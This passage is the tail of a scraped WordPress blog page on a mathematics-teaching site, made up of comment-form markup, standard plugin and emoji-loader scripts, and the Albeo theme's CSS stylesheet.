													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.blog.republicofmath.com\/computational-media-the-universal-acid-of-mathematics-teaching-5\/":360};
	</script>
				<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-includes/js/comment-reply.min.js?ver=d59793a008bfe37ee58fb39f7cfe8693" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"360","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"20096451\",\"post\":\"360\",\"tz\":\"-4\",\"srv\":\"www.blog.republicofmath.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "20096451", "360" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http://www.blog.republicofmath.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"http://www.blog.republicofmath.com/wp-admin/admin-ajax.php","nonce":"d0162693fd","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http://www.blog.republicofmath.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.blog.republicofmath.com%2Fcomputational-media-the-universal-acid-of-mathematics-teaching-5%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765310982" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.blog.republicofmath.com/wp-includes/js/wp-emoji-release.min.js?ver=d59793a008bfe37ee58fb39f7cfe8693"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.blog.republicofmath.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "61986e7944";var swpFloatBeforeContent = false; var swp_ajax_url = "http://www.blog.republicofmath.com/wp-admin/admin-ajax.php"; var swp_post_id = "360";var swpClickTracking = false;</script>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.blog.republicofmath.com/wp-content/themes/albeo/style.css
body_size: 4245
content:
/*  
Theme Name: Albeo
Theme URI: http://designdisease.com/
Description: A light and colorful two-column theme.
Version: 1.1-wpcom
Author: Elena G.	
Author URI:  http://designdisease.com/ 
Tags: pink, blue, yellow, white, light, two-columns, custom-menu, fixed-width, right-sidebar, sticky-post, rtl-language-support, translation-ready, custom-background, art, blog, cartoon, craft, fashion, wedding, artistic, colorful, feminine, flowery, girly, light, vibrant, whimsical 
*/



/* Begin Typography & Colors */
* { margin: 0; padding: 0; }
body { background: #fbfbf8 url(images/bkg-body.jpg) no-repeat center top; font: normal 12px "Verdana", sans-serif; margin: 0px; padding: 0px; }
input, button, textarea, select {  font: normal 12px/12px "Verdana", sans-serif; color:#2d3538; vertical-align: middle; }
legend { display: none; }
fieldset { border: none; }
ul, ol { list-style: none; }
ol { list-style-type: decimal;}
table { border-collapse: collapse; width: 100%; }
hr { display: none; }
img { padding: 0px; margin: 0px; border: none; text-align: center;}


a:link { text-decoration: none; color : #4779ac; border: 0px; -moz-outline-style: none;}
a:active { text-decoration: underline; color : #4779ac; border: 0px; -moz-outline-style: none;}
a:visited { text-decoration: none; color : #4779ac; border: 0px; -moz-outline-style: none;}
a:hover	{ text-decoration: underline; color : #003366; border: 0px; -moz-outline-style: none;} 
a:focus { outline: none;-moz-outline-style: none;}

h1, h2, h3, h4 { font-family: "Trebuchet MS"; }




#top { border-top: solid 6px #2a2623;}
#bg { width: 870px; margin: 0 auto;}
.con { width: 870px;}


/* Header 
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */
.header { width: 810px; padding: 25px 30px 10px 30px; margin-bottom: 10px; border-bottom: solid 1px #666; float: left; background: url(images/header-bkg.png) no-repeat top; position: relative;}
.header h1 { letter-spacing: -1px; padding: 10px 0px; margin: 0px; float: left; font: normal 38px/38px "Trebuchet MS"; width: 610px;}
.header h1 a, .header h1 a:visited, .header .LogoText h1 a:hover { color:#000; text-decoration: none; background:url(images/logo-icon.png) no-repeat left; padding-left: 45px; }


.header .rss { position: absolute; top: 50px; right: 0px; width: 290px;}
.header .rss li { display: inline; background: url(images/rss-ico.png) no-repeat left 2px; padding-left: 20px; margin-right: 5px; }

#main-menu .menu { width: 810px; padding: 0px 30px; margin-bottom: 30px; float: left;}
#main-menu .menu li { display: inline; font: bold 14px/14px "Trebuchet MS"; float: left; }
#main-menu .menu li a { padding-left: 3px; margin-right: 2px; background: url(images/menu-left.png) no-repeat left top; float: left;}
#main-menu .menu li a span { padding: 4px 5px 5px 2px; display: block; background: url(images/menu-right.png) no-repeat right top; float: right; }
#main-menu .menu li a span { float: none; color: #1f89be;}
#main-menu .menu li a:hover { background-position: 0% -23px; color:#fff; text-decoration: none;}
#main-menu .menu li a:hover span { background-position: 100% -23px; color:#fff;}

#main-menu .menu .current_page_item a { background: url(images/menu-left-h.png) no-repeat left bottom; color:#fff; }
#main-menu .menu .current_page_item a span, .menu .current_page_item a:visited span, .menu .current_page_item a:hover span { background: url(images/menu-right-h.png) no-repeat right bottom; color:#fff; }

#main-menu li {
	position: relative;
}
#main-menu ul ul {
	background: #ad1735;
	display: none;
	position: absolute;
	top: 23px;
	left: 0;
	float: left;
	padding: 8px 0 0;
	margin: 0;
	z-index: 99999;
	list-style-type: none;	
	width: 143px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
}
#main-menu ul ul li {
	min-width: 85px;
	margin: 0 0 6px;
}
#main-menu .menu ul.custom-menu ul a {
	background: #ad1735;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	width: 140px;
	margin: 0;
}
#main-menu .menu ul.custom-menu ul a span {
	background: none;
	color: #eee;
}
#main-menu .menu ul.custom-menu ul a:hover {
	background: #ff204d;
	border-top: 1px solid #ff4b6f;
	border-bottom: 1px solid #ff4b6f;
}
#main-menu ul li:hover > ul {
	display: block;
}
#main-menu ul ul li:hover > a {
	background: #ff204d;
}
#main-menu ul ul ul {
	left: 100%;
	top: -8px;
	padding: 8px 0 0;
}
#main-menu .sub-menu a,
#main-menu .sub-menu a span {
	background-image: none !important;
}


/* Side Left 
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */
.sl-a { width: 540px; float: left; }
.sl-t { background: url(images/sl-t.png) no-repeat top; width: 540px; height: 15px; float: left;}
.sl-b { background: url(images/sl-b.png) no-repeat bottom; width: 540px; height: 15px; float: left;}
.sl { width: 480px; padding: 10px 29px; background:#fff; border-left: solid 1px #f2f0ea; border-right: solid 1px #f2f0ea; float: left; min-height: 300px;}
* html .sl { height: 300px;}
.attachment-container { width: 540px; margin: 0 auto;}

.title { font: normal 28px/30px "Trebuchet MS"; border-bottom: solid 1px #ccc; padding-bottom: 15px; margin-bottom: 15px;}


/* Post Single
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */
.post, .attachment { padding: 15px 0px;}

.p-head { padding-bottom: 10px; background:url(images/post-head.png) repeat-x bottom;}
.p-head h1 { font: normal 28px/30px "Trebuchet MS"; }

.p-head h2 { font: normal 26px/28px "Trebuchet MS"; }
.p-head h2 a, .post .p-head h2 a:visited { color:#ff0033; text-decoration: none;}
.p-head h2 a:hover { color:#000; }

.p-head h3 { font: normal 21px/23px "Trebuchet MS"; }
.p-head h3 a, .post .post-head h3 a:visited { color:#ff0033; text-decoration: none;}
.p-head h3 a:hover { color:#000; }
.p-who-date { font-size: 11px; color:#666;}

.p-con { padding: 5px 0px; }
.p-con p { font: normal 12px/17px 'Verdana'; padding: 5px 0px; color:#666; }
.p-con img { margin-bottom: 10px; }
.p-con ol { padding: 10px 0px 10px 25px; margin: 0px; }
.p-con ol li { padding: 2px 0px 2px 0px; font-size: 12px; line-height: 15px; color:#63565f; }
.p-con ul { padding: 5px 0px; margin: 0px; }
.p-con ul li { padding: 2px 0px 2px 15px; list-style-type: none; background: url(images/p-con-li.png) no-repeat left top; font-size: 12px; line-height: 15px; color:#63565f; }
.p-con blockquote { padding: 20px; margin: 10px 0px; color:#a98951; background: #f8f8f2; }
.p-con blockquote p { font: normal 13px/19px "Georgia"; color:#a98951; padding: 5px 0px;}
.p-con blockquote li { padding: 2px 0px 2px 13px; list-style-type: none; font-size: 11px; line-height: 16px;}

.p-det { padding: 5px 0px;}
.p-det li { display: inline; margin-right: 5px; font-size: 11px; color:#999; }
.p-det .p-cat { background: url(images/p-cat-ico.png) no-repeat left 2px; padding-left: 20px; }
.p-det .p-com { background: url(images/p-com-ico.png) no-repeat left 2px; padding-left: 14px; }

.p-tag { background: url(images/p-tag.png) no-repeat left 1px; padding-left: 18px; font-size: 11px;}

.sticky { background: #D7ECF3; padding: 15px; }

/* Post Pages
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */
.post-page {}
.post-page h1 { font: normal 28px/30px "Trebuchet MS"; padding: 10px 0px;}
.post-page h2 { font: normal 26px/28px "Trebuchet MS"; }

.post-page p { font: normal 12px/17px 'Verdana'; padding: 5px 0px; color:#666; }
.post-page ol { padding: 10px 0px 10px 25px; margin: 0px; }
.post-page ol li { padding: 2px 0px 2px 0px; font-size: 12px; line-height: 15px; color:#63565f; }
.post-page ul { padding: 5px 0px; margin: 0px; }
.post-page ul li { padding: 2px 0px 2px 13px; list-style-type: none; background: url(images/p-con-li.png) no-repeat left top; font-size: 12px; line-height: 15px; color:#63565f; }
.post-page blockquote { padding: 10px; margin: 0px; color:#333; background: #f8f8f2;}
.post-page blockquote p { font-size: 12px; padding: 0px; margin: 0px; line-height: 17px;}
.post-page blockquote li { padding: 2px 0px 2px 13px; list-style-type: none; font-size: 12px; line-height: 17px;}

/* Images
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++  */
p img { padding: 0; max-width: 100%; }
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 4px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0 auto;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}

img.aligncenter, .aligncenter, .aligncenter img, img.centered { display: block; margin-left: auto; margin-right: auto; }
img.alignright { padding: 1px; margin: 0 0 5px 15px; display: inline; border: solid 5px #f2f0ea; }
img.alignleft { padding: 1px; margin: 0 15px 5px 0; display: inline; border: solid 5px #f2f0ea; }
.alignright { float: right; }
.alignleft { float: left }
img.wp-smiley { margin:0; border:0; }

/* Navigation
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++  */
.nav { overflow: hidden; margin: 0px 0px 10px 0px; font-size: 13px; font-size: 10px; line-height: 12px; font-weight: bold; text-align: right;}
.attachment .nav { margin-top: 20px; }
.attachment .nav a { display: block }
.nav .left a { float: left; background: url(images/nav-left.png) no-repeat left 1px; padding-left: 15px; }
.nav .right a { float: right; background: url(images/nav-right.png) no-repeat right 1px; padding-right: 15px; }
.nav a { cursor: hand;}



/* Side Right 
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */

.sr-a { width: 300px; float: right;}
.sr-t { background: url(images/sr-t.png) no-repeat top; width: 300px; height: 15px; float: left;}
.sr-b { background: url(images/sr-b.png) no-repeat bottom; width: 300px; height: 15px; float: left;}

.sr { float: left; background: #fff; border-left: solid 1px #f2f0ea; border-right: solid 1px #f2f0ea; padding: 0px 11px 0px 11px; width: 276px; font-size: 11px; color:#999}
.sr h3 { font-size: 14px; color:#666; background: url(images/sr-h3-ico.png) no-repeat left 4px; padding-left: 18px; padding-bottom: 5px;}

.search-all { background: #d7ecf3 url(images/search-top.png) no-repeat top; width: 276px; margin-bottom: 12px;}
.search { background: url(images/search-bottom.png) no-repeat bottom; padding: 10px 15px; }
.search h3 { padding-bottom: 5px; background: none; padding-left: 0px;}
.search input { border: none; background: url(images/search-form.png) no-repeat; padding: 5px 12px 10px 30px; font: normal 11px/14px 'Verdana';}
.search button { background: none; border: none; padding: 0px; margin: 0px; width: 58px; height: 26px;}

.widget_categories, .categ-all { background: #f7f5e8 url(images/categ-top.png) no-repeat top; width: 276px; margin-bottom: 12px;}
.widget_categories .widget-all, .categ { background: url(images/categ-bottom.png) no-repeat bottom; padding: 15px; }
.widget_categories .widget-all ul, .categ ul { border-top: solid 1px #e1ddcd; border-bottom: solid 1px #fefdf5; }
.widget_categories .widget-all li, .categ li { border-bottom: solid 1px #e1ddcd; border-top: solid 1px #fefdf5; padding: 2px 0px 3px 17px; background: url(images/categ-arrow.png) no-repeat left 7px;}
.widget_categories .widget-all li a, .widget_categories .widget-all li a:visited, .widget_categories .widget-all li a:hover, .categ li a, .categ li a:visited, .categ li a:hover { text-decoration: underline;}
.categ .current-cat { font-weight: bold;}

.widget-all { background: url(images/widget-bottom.png) no-repeat bottom; padding: 15px; }
.widget { background: #f8f8f2 url(images/widget-top.png) no-repeat top; width: 276px; margin-bottom: 12px;}
.widget ul { border-top: solid 1px #e1ddcd; border-bottom: solid 1px #fefdf5; }
.widget li { border-bottom: solid 1px #e1ddcd; border-top: solid 1px #fefdf5; padding: 2px 0px 3px 17px; background: url(images/categ-arrow.png) no-repeat left 7px;}
.widget li ul { padding-top: 4px; margin: 0px; border-top: none; border-bottom: none;}
.widget li ul li { border-bottom: none; border-top: none; padding: 1px 0px; background: none; font-size: 11px;}
.widget li a, .widget li a:visited, .widget li a:hover { text-decoration: underline;}

.widget_tag_cloud { font-family: "Trebuchet MS"; line-height: 20px;}
.widget_calendar table { width: 100%;}
.widget_calendar table td { text-align: center; padding: 3px; }
.widget_calendar table th { text-align: center; padding: 5px 3px; border-bottom: solid 1px #ecece3;}
.widget_calendar caption { background: #ecece3; padding: 5px 0px;}
.widget_calendar #today { background: #ecece3;}
.widget_search #s { border: solid 1px #ecece3; padding: 3px; margin-bottom: 5px;}

.widget_flickrRSS h3 { margin-bottom: 10px;}
.widget_flickrRSS ul { padding: 0px; margin: 0px; border-bottom: none; border-top: none;  }
.widget_flickrRSS li { border-bottom: none; border-top: none; background: none; list-style-type: none; display: inline; padding: 0px; margin: 0px 8px 0px 0px; }
.widget_flickrRSS li a img { border: solid 1px #999; width: 50px; height: 50px; margin-bottom: 10px;}
.widget_flickrRSS li a:visited img { border: solid 1px #999; width: 50px; height: 50px; margin-bottom: 10px;}
.widget_flickrRSS li a:hover img { border: solid 1px #000;}


/* Recent
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */
.recent-all { background: #f8f8f2 url(images/widget-top.png) no-repeat top; width: 276px; margin-bottom: 12px;}
.recent { background: url(images/widget-bottom.png) no-repeat bottom; padding: 15px;  }
.recent .tabs { padding-bottom: 10px; border-bottom: solid 1px #e4e4db; width: 246px; float: left; }
.recent .tabs li { display: inline; font: bold 10px/10px "Verdana", sans-serif; float: left; }
.recent .tabs li a { padding: 0px 0px 0px 5px; background: url(images/tab-left.png) no-repeat left top; float: left; color: #777;}
.recent .tabs li a span { padding: 4px 10px 5px 5px; display: block; background: url(images/tab-right.png) no-repeat right top; color: #777;}
.recent .tabs li a:hover { background-position: 0% -19px; color:#333; text-decoration: none;}
.recent .tabs li a:hover span { background-position: 100% -19px; color:#333; text-decoration: none;}

.recent .tabs li a:link.active { background: url(images/tab-left.png) no-repeat left bottom; color:#333; }
.recent .tabs li a:link.active span { background: url(images/tab-right.png) no-repeat right bottom; color:#333; }
.recent .tabs li a:visited.active { background: url(images/tab-left.png) no-repeat left bottom; color:#333; }
.recent .tabs li a:visited.active span { background: url(images/tab-right.png) no-repeat right bottom; color:#333; }

#r-tags { display: none; font-family: "Trebuchet MS"; line-height: 20px; padding-top: 10px;}
#r-posts li { padding: 5px 0px; border-bottom: solid 1px #e4e4db;}
#r-com { display: none; }
#r-com li { padding: 5px 0px; border-bottom: solid 1px #e4e4db; line-height: 15px; color:#7e7e7e;}
#r-com li a { display: block; background:url(images/p-com-ico.png) no-repeat left 4px; padding-left: 13px; text-decoration: underline;}


/* Comment List
 +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */	
.com-list {}
.com-list h3 { font-size: 18px; line-height: 18px; font-weight: normal; padding-bottom: 10px; margin-bottom: 15px; background: url(images/post-head.png) repeat-x bottom;}
.com-list blockquote { margin-left: 1em; font-style: italic; }
.com-entry { margin-bottom: 20px;}
.com-entry-bot { padding: 10px 0px;}
.com-con { padding: 10px 10px 10px 20px; font-size: 11px; line-height: 17px; color:#666; border-left: solid 1px #e7e5dd; border-right: solid 1px #e7e5dd; position: relative;}
.com-name { font: bold 14px/14px "Trebuchet MS";}
.com-con .avatar { float:right; width:32px;}
.com-con .avatar img { border: 1px solid #ccc;}

.com-date { font-size: 10px; color: #999; margin-bottom: 10px; }
.com-date a, .com-date a:visited, .com-date a:hover { color: #999; text-decoration: underline; }
.com-con p { padding: 5px 0; }
.com-con p.com-name, .com-con p.com-date, .com-con p.avatar { padding: 0; }

/* Comment Form
 +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */		
#respond {
	background: #f8f8f2;
	padding: 15px 20px 20px 20px;
	-webkit-border-radius: 14px;
	-moz-border-radius: 14px;
	border-radius: 14px;
}
